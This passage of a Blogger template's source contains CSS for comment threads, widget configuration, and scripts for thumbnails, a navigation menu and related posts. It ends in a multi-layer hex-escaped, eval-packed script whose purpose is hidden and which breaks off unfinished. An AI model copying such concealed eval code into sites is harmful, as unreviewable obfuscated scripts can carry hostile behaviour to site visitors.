        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'http://1.bp.blogspot.com/-7vDs5hMaDho/U268E2ecF4I/AAAAAAAADY8/RBHVTTuJrxc/w300-h140-c/no-image.png'
          var no_thumb2 = 'http://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 7px 0px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div style="width: 172px;padding: 9px 14px 20px;color: #fff;height: 25px;text-align: left;margin: -63px 0px 0px 0px;font-size: 15px;line-height: 20px;background: #111;opacity: 0.7;filter: alpha(opacity = 70);">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;

var _bZVzHO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4f\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x45\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x47\x2e\x33\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4e\x28\x33\x36\x29\x29\x7d\x3b\x33\x46\x28\x21\x5c\x27\x5c\x27\x2e\x33\x48\x28\x2f\x5e\x2f\x2c\x33\x47\x29\x29\x7b\x33\x49\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x44\x28\x65\x29\x7b\x33\x45\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x44\x28\x29\x7b\x33\x45\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x49\x28\x63\x2d\x2d\x29\x33\x46\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x48\x28\x33\x4a\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x45\x20\x70\x7d\x28\x5c\x27\x32\x62\x28\x31\x56\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x56\x28\x63\x29\x7b\x31\x57\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x59\x2e\x32\x64\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x65\x28\x33\x36\x29\x29\x7d\x3b\x31\x58\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x5a\x28\x2f\x5e\x2f\x2c\x31\x59\x29\x29\x7b\x32\x61\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x56\x28\x65\x29\x7b\x31\x57\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x56\x28\x29\x7b\x31\x57\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x61\x28\x63\x2d\x2d\x29\x31\x58\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x5a\x28\x32\x66\x20\x32\x67\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x57\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x64\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\